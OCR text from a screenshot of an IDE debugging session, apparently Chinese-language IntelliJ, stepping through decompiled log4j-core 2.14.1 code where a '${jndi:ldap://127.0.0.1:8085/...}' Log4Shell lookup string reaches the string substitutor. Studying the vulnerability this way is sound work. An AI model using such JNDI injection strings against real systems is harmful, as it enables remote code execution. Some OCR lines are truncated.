 LD Log4jDemo 版本控制 当前文件
Log4jTest.java PatternLayout.class PatternFormatter.class MessagePatternConverter.class LevelPatternConverter.class FormattingInfo.class
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源(S)...
28 public final class MessagePatternConverter extends LogEventPatternConverter {
88 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@2049 toAppendTo: String
96 {
97 StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@2049
98
99
is.config != null && !this.noLookups) { noLookups: false
101 r (int i = offset; i < workingBuilder.length() - 1; ++i) { i: 57
102 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 57
103 String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:8085/pxIEPObG}"
104 workingBuilder.setLength(offset); offset: 57
105 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value)); event: MutableLogEvent@2049 workingBuilder
106 }
107
108
调试 Log4jTest
线程和变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
forma
24 个
main:
使用 C...
loggerName = "com.sf.maven.Log4jTest"
message = null
messageFormat = "{}"
messageText = {StringBuilder@2071} "${jndi:ldap://127.0.0.1:8085/pxIEPObG}"
parameters = {Object[10]@2072} ...(显示)
thrown = null
thrownProxy = null
log4j-core-2.14.1.jar > org > apache > logging > log4j > core > pattern > MessagePatternConverter > format 106:22 CRLF UTF-8 4 个空格